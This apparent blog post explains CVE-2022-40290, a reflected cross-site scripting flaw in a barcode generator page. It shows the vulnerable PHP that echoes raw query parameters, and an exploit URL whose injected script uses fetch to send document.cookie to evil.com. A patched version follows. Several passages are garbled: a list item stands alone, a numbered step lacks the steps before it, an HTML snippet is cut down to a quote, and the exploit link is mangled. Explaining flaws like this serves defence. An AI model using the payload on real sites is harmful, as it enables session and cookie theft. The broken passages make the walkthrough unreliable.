In late 2022, security researchers discovered a critical vulnerability labeled CVE-2022-40290. This bug affected certain web applications that use barcode generation features, exposing countless users to phishing, data theft, and malware – all without even needing to log in! In this post, I’ll break down this flaw using simple American language, include original links, share code snippets, and clearly explain how an attacker could exploit this XSS bug.
What is CVE-2022-40290?

CVE-2022-40290 is an unauthenticated Reflected Cross-Site Scripting (XSS) vulnerability found in the barcode generator module of several popular web applications, including the widely-used php-barcode-generator.
This means that anyone – *even if not logged in* – could send a special link to another person. If that person just clicks the link, malicious JavaScript runs in their browser, letting the attacker steal cookies, session tokens, or impersonate the user.
Trick staff or administrators into doing unintended actions
Because this bug is *unauthenticated*, literally anyone on the internet can exploit it – no login needed.
The Vulnerable Barcode Code
Here’s a simplified version of the vulnerable code that produces barcode images, usually accessible at a public URL like /barcode.php:
<?php
// barcode.php
$type = $_GET['type'];
$text = $_GET['text'];
echo "<img src='generate.php?type=$type&text=$text'>";
?>
Notice the raw echo of unsanitized $_GET parameters directly into HTML. That’s the classic XSS footgun!
`
https://example.com/barcode.php?type=code128&text=%22%3E%3Cscript%3Ealert('XSS')%3C%2Fscript%3E
`
https://example.com/barcode.php?type=code128&text=">alert('XSS')
`html
'>
`
The browser sees "><script>...</script>, breaks out of the src attribute, and *immediately executes the attacker’s script*.
4. The victim, perhaps a logged-in admin, clicks that link and the script runs, sending their cookies off to the attacker.
Real-World Exploit Example
Exploit URL:
https://evil.com/steal?cookie='+document.cookie)%3C%2Fscript%3E" rel="nofollow">https://victimsite.com/barcode.php?type=code128&text=%22%3E%3Cscript%3Efetch('https://evil.com/steal?cookie='+document.cookie)%3C%2Fscript%3E
When a user visits this link, the script is executed in the context of victimsite.com. Any cookies, localStorage, or session data can be stolen.
Here’s exactly what the vulnerable parameter delivers
<img src='generate.php?type=code128&text="><script>fetch('https://evil.com/steal?cookie='+document.cookie)</script>'>
Fixed code example
$type = htmlspecialchars($_GET['type'], ENT_QUOTES, 'UTF-8');
$text = htmlspecialchars($_GET['text'], ENT_QUOTES, 'UTF-8');
echo "<img src='generate.php?type=$type&text=$text'>";
References and More Reading
- CVE-2022-40290 entry on MITRE
- Original GitHub Issue (php-barcode-generator)
- OWASP XSS Guide
- php-barcode-generator security notice
Final Thoughts
CVE-2022-40290 is a classic example of how even simple web features can become dangerous if proper input validation is ignored. Always imagine what an attacker could do with every parameter your web app handles.
If you’re running a barcode generator or similar image script on your website, check your code, update your libraries, and secure all user input!
*Feel free to share questions or your own XSS discoveries below!*
Timeline
Published on: 10/31/2022 21:15:00 UTC
Last modified on: 11/03/2022 02:33:00 UTC